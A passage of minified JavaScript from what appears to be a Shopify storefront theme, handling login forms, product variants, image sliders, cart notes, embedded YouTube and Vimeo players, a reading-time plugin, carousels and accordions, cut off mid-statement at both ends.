blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}})
;var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new 